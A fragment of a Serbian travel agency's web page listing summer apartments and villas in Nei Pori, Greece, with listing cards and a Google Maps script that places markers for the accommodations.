                            <div class="single-app-info">
                                            <span>
                            -                                    180 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-meri/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sunshine/">

                            <img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/nei-pori-vila-sunshine-0.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sunshine/">
            <h3>Vila Sunshine
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sunshine/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis-2/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/04/nei-pori-vila-vasilis-1-550x355.webp" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis-2/">
            <h3>Vila Vasilis
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    80 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis-2/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Agyra - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								["Apart Hotel Aqua Suites 1", 39.975264, 22.658273, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-aqua-suites/"]],

								


							
								


								["Vila Vasilas", 39.978967, 22.648341, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilas/"]],

								


							
								


								["Apart Hotel Aqua Suites 2", 39.975264, 22.658273, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-aqua-suites-2/"]],

								


							
								


								


							
								


								["Vila Extreme Mezzonetes", 39.977687961447884, 22.652466494438162, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-extreme/"]],

								


							
								


								


							
								


								


							
								


								["Vila Glikeria", 39.977482196895444, 22.64690117335042, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-glikeria/"]],

								


							
								


								["Apartmani Rulis", 39.97363653852972, 22.656452542139824, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apartmani-rulis/"]],

								


							
								


								["Vila Ioanna Lux", 39.97555397502169, 22.655939413846117, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ioanna-lux/"]],

								


							
								


								["Vila Marabu", 39.977434, 22.649825, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marabu/"]],

								


							
								


								["Vila Mariza", 39.977737890560796, 22.65294354611987, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mariza/"]],

								


							
								


								["Vila Ioanna", 39.975468990592915, 22.65593868102685, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ioanna/"]],

								


							
								


								["Vila Tereza", 39.97524589380811, 22.654581959101453, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tereza/"]],

								


							
								


								["Vila Poseidon", 39.97962229756958, 22.6446045316238, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-poseidon-2/"]],

								


							
								


								["Vila Elvira In", 39.973151338096706, 22.65811781264614, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elvira-in/"]],

								


							
								


								


							
								


								["Vila Vasila", 39.9758964, 22.653947, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasila/"]],

								


							
								


								["Vila Clock Luxury", 39.976293, 22.653195, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-clock/"]],

								


							
								


								["Vila Christina lux", 39.978057, 22.644048, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-christina-lux/"]],

								


							
								


								["Vila Tsambika", 39.977180, 22.654075, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tsambika/"]],

								


							
								


								["Vila Patrik i Natali", 39.975644, 22.651976, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-patrik-i-natali/"]],

								


							
								


								["Vila Sula", 39.975558, 22.658299, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sula/"]],

								


							
								


								["Vila Jacka exclusive", 39.973729, 22.656601, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-jacka-exclusive/"]],

								


							
								


								["Vila Statis", 39.973857, 22.655236, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-statis/"]],

								


							
								


								["Vila Kanakis", 39.979240558770286, 22.644088523744358, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kanakis/"]],

								


							
								


								["Vila Kiki ", 39.976784, 22.649309, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kiki/"]],

								


							
								


								


							
								


								["Vila Dionisos", 39.9793864930505, 22.65329374724416, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dionisos/"]],

								


							
								


								["Vila Psata", 39.978671, 22.645771, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-psata/"]],

								


							
								


								["Vila Elizabeth", 39.98057698402331, 22.65293407327377, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elizabeth/"]],

								


							
								


								["Vila Vasilis", 39.976465100456416, 22.65254847981672, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis/"]],

								


							
								


								["Vila Angela", 39.980333372013405, 22.644792585057424, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-angela/"]],

								


							
								


								


							
								


								["Vila Olga", 39.9827782695244,  22.64580396587156, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olga/"]],

								


							
								


								["Vila Mytikas", 39.97537530000001, 65.4783500000008&amp;, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mytikas/"]],

								


							
								


								["Vila Manolas", 39.97760450345061,  22.65245193967592, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-manolas/"]],

								


							
								


								["Vila Kalouda", 39.583088, 22.392460, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kalouda/"]],

								


							
								


								["Vila St. George Classic", 39.974327645056306, 22.657536039338567, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-st-george/"]],

								


							
								


								["Vila Giannis Lux", 39.97902819372314, 22.639933869307065 , 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giannis-lux/"]],

								


							
								


								["Vila Maria Lena", 39.97564309135869, 22.65757768735918, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-lena/"]],

								


							
								


								["Vila Poly", 39.978527, 22.645222, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-poly/"]],

								


							
								


								["Vila Vasilis", 39.975433, 22.657328, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis-2/"]],

								


							
								


								


							
								


								


							
								


								["Vila Veroniki", 39.978833, 22.645306, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-veroniki/"]],

								


							
								


								["Apart Hotel Dionision", 39.979578, 22.646212, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-dionision/"]],

								


							
								


								


							
								


								["Vila Vasilios Maria", 39.976064, 22.654142, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilios-maria/"]],

								


							
								


								["Olympic House Apartments", 39.978273, 22.651051, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/olympic-house-apartments/"]],

								


							
								


								


							
								


								["Vila Theodoros", 39.973715, 22.659428, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-theodoros/"]],

								


							
								


								["Vila Adonis Premium Apartments", 39.97840464253473, 22.646603385972057, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-adonis/"]],

								


							
								


								


							
								


								["Vila Agyra", 39.979527, 22.646069, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/"]],

								


							
								


								["Vila Ana", 39.973683, 22.656522, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ana/"]],

								


							
								


								["Vila Andreu", 39.979398, 22.645676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-andreu/"]],

								


							
								


								["Vila Andreu", 39.979398, 22.645676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-andreu-2/"]],

								


							
								


								["Vila Anna", 39.978929, 22.645279, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/"]],

								


							
								


								["Vila Aronis", 39.975096, 22.657815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aronis/"]],

								


							
								


								


							
								


								["Vila Athos", 39.976343, 22.657427, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-athos/"]],

								


							
								


								["Vila Zefyros", 39.976951, 22.652651, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-zefyros/"]],

								


							
								


								


							
								


								["Vila Maria", 39.974071, 22.654667, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-2/"]],

								


							
								


								["Vila Azzuro", 39.979388, 22.646671, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-azzuro/"]],

								


							
								


								["Vila Bukovo", 39.977014, 22.654699, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-bukovo/"]],

								


							
								


								["Vila Dias", 39.977844, 22.646997, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dias/"]],

								


							
								


								["Vila Dias New", 39.977844, 22.646997, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dias-new/"]],

								


							
								


								["Vila Dimitris", 39.975003, 22.655182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dimitris/"]],

								


							
								


								["Vila Dionisa Lux", 39.979926, 22.644040, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dionisa-lux/"]],

								


							
								


								["Vila Eftimia", 39.974711, 22.656151, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-eftimia/"]],

								


							
								


								["Vila El Greko", 39.978000, 22.645389, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-el-greko/"]],

								


							
								


								["Vila Elektra", 39.975003, 22.655182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elektra/"]],

								


							
								


								["Vila Elena", 39.975500, 22.654464, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elena/"]],

								


							
								


								


							
								


								["Vila Filio", 39.974121, 22.656815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-filio/"]],

								


							
								


								["Vila Filio", 39.974121, 22.656815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-filio-2/"]],

								


							
								


								["Vila Nikiforos", 39.9760635571003, 22.656786729565606, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-nikiforos/"]],

								


							
								


								["Vila Fotini", 39.977609, 22.647250, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-fotini/"]],

								


							
								


								["Vila Giorgos Rubies", 39.975684, 22.652678, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giorgos-rubies/"]],

								


							
								


								["Vila Giromania", 39.979894, 22.645507, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giromania/"]],

								


							
								


								["Vila Gouzelis", 39.973533, 22.657034, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-gouzelis/"]],

								


							
								


								["Vila Hristos", 39.980175, 22.644182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-hristos/"]],

								


							
								


								["Vila Il Mare deluxe", 39.980161, 22.643061, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-il-mare-deluxe/"]],

								


							
								


								["Vila Ilias", 39.978829, 22.648174, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ilias/"]],

								


							
								


								["Vila Joanna", 39.979639, 22.640972, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-joanna/"]],

								


							
								


								["Vila Aneta", 39.973222, 22.659190, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aneta/"]],

								


							
								


								["Vila Jorgos", 39.975562, 22.651554, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-jorgos/"]],

								


							
								


								["Vila Katarina", 39.9757768, 22.6533179, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-katarina/"]],

								


							
								


								["Vila Katia", 39.9741346, 22.6521198, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-katia/"]],

								


							
								


								["Vila Kipos 1", 39.977435, 22.649791, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kipos-1/"]],

								


							
								


								["Vila Kyma beach", 39.978182, 22.651366, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kyma-beach/"]],

								


							
								


								["Vila Manikas Kastri Loutro", 39.964753, 22.682792, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-manikas-kastri-loutro/"]],

								


							
								


								["Vila Maria", 39.977637, 22.651472, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria/"]],

								


							
								


								["Vila Maria Hristos", 39.977564, 22.652245, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-hristos/"]],

								


							
								


								


							
								


								["Vila Eftimija", 39.974711, 22.656151, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marija/"]],

								


							
								


								["Vila Del Sol", 39.978166, 22.643687, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-del-sol/"]],

								


							
								


								


							
								


								["Vila Marilena", 39.9793773602578, 22.642239174472834, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marilena/"]],

								


							
								


								["Vila Mary Oceanis", 39.979539, 22.640943, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mary-oceanis/"]],

								


							
								


								["Vila Melani", 39.975393, 22.657223, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-melani/"]],

								


							
								


								


							
								


								["Vila Meri", 39.973695, 22.658988, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-meri/"]],

								


							
								


								["Vila Mihalis", 39.976504, 22.651803, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mihalis/"]],

								


							
								


								["Vila Mike’s apartments", 39.975708, 22.657750, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mikes-apartments/"]],

								


							
								


								["Vila Mirela", 39.976520, 22.652912, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mirela/"]],

								


							
								


								["Vila Ocean Hills", 39.979618, 22.640747, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ocean-hills/"]],

								


							
								


								["Vila Oceanis", 39.977499, 22.645796, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-oceanis/"]],

								


							
								


								["Vila Olimpia", 39.9797995322799, 22.645640784056695, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olimpia/"]],

								


							
								


								["Vila Hrisafis", 39.97884969315572, 22.654627312547493, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-hrisafis/"]],

								


							
								


								["Vila Olimpus", 39.980032, 22.644201, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olimpus/"]],

								


							
								


								["Vila Olympic House", 39.978059, 22.651173, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olympic-house/"]],

								


							
								


								["Vila Olympic House New Apartments", 39.978059, 22.651173, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olympic-house-new-apartments/"]],

								


							
								


								["Vila Partenon", 39.978152, 22.650846, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-partenon/"]],

								


							
								


								["Vila Sotiria", 39.974664, 22.657289, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sotiria/"]],

								


							
								


								["Vila Pupolo Sea", 39.979987, 22.644114, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-pupolo-sea/"]],

								


							
								


								["Vila Pupulo Sea", 39.980175, 22.644182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-pupulo-sea/"]],

								


							
								


								["Vila Tuli", 39.974385, 22.655858, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tuli/"]],

								


							
								


								["Vila Ria", 39.978674, 22.648508, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ria/"]],

								


							
								


								["Vila Twins rooms 1", 39.973780, 22.657468, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-twins-rooms-1/"]],

								


							
								


								["Vila Sanja", 39.97451988115724, 22.65832280962637, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sanja/"]],

								


							
								


								["Vila Twins rooms 2", 39.973780, 22.657468, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-twins-rooms-2/"]],

								


							
								


								["Vila Sunshine", 39.979119, 22.646762, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sunshine/"]],

								


							
								


								["Vila Sergio", 39.973604, 22.654864, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sergio/"]],

								


							
								


								["Vila Tasos", 39.978304, 22.644408, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tasos/"]],

								


							
								


								["Vila Simposio", 39.974848, 22.654513, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-simposio/"]],

								


							
								


								["Vila Nikos", 39.979503, 22.646340, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-nikos/"]],

								


							
								


								["Vila Family House", 39.974055, 22.655786, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-family-house/"]],

								


							
								


								["Vila Taverna", 39.980044, 22.645080, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-taverna/"]],

								


							
								


								["Vila Tolis", 39.977825, 22.645544, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tolis/"]],

								


							
								


								["Vila Sofia", 39.979926, 22.644083, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sofia/"]],

								


							
								


								["Vila Anemos", 39.978273, 22.651051, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anemos/"]],

								


							
								


								["Vila Kipos 2", 39.983873922782884, 22.65456283246672, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kipos-2/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Agyra") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
